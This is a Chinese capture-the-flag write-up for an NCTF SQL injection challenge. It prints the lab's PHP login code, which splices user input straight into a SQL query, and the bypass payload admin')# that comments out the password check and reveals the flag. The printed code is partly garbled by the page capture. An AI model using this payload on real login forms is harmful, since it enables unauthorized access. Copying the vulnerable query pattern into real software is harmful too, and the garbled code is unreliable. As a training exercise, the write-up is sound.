## NCTF-南邮网络攻防平台WriteUp: SQL注入1



提交

网络安全专栏收录该内容

SQL注入1

传送门: http://chinalover.sinaapp.com/index.php

Secure Web Login
Username

Sourcettps://blog.csdn.net/Nothwest\_\_Green

## 先看源码

```
<html>
<head>
Secure Web Login
</head>
<body>
<?php
if($_POST[user] && $_POST[pass]) {
   mysql_connect(SAE_MYSQL_HOST_M . ':' . SAE_MYSQL_PORT, SAE_MYSQL_USER, SAE_MYSQL_PASS);
 mysql_select_db(SAE_MYSQL_DB);
 $user = trim($_POST[user]);
 $pass = md5(trim($_POST[pass]));
 $sql="select user from ctf where (user='".$user."') and (pw='".$pass."')";
   echo '</br>'.$sql;
 $query = mysql_fetch_array(mysql_query($sql));
 if($query[user]="admin") {
     ł
 if($query[user] != "admin") {
   echo("You are not admin!");
 }
}
echo $query[user];
2>
<form method=post action=index.php>
<input type=text name=user value="Username">
<input type=password name=pass value="Password">
<input type=submit>
</form>
</body>
<a href="index.phps">Source</a>
</html>
```

划重点(敲黑板

题目要求输入user, password, 我们要避开密码的验证,可以构造语句,在输入user的时候把后面的password 用#注释掉。

## Secure Web Login

| <u> </u> |       |    |
|----------|-------|----|
| admin')# | ••••• | 提交 |

Source

https://blog.csdn.net/Nothwest\_\_Green

## 输入 admin') #

因为后面的语句被#注释了,要把源码原来的)补上。

这里flag就拿到了

Secure Web Login

Logged in! flag:nctf{ni\_ye\_hui\_sql?}

admin

Username ------- 提交

Source https://blog.csdn.net/Nothwest\_\_Green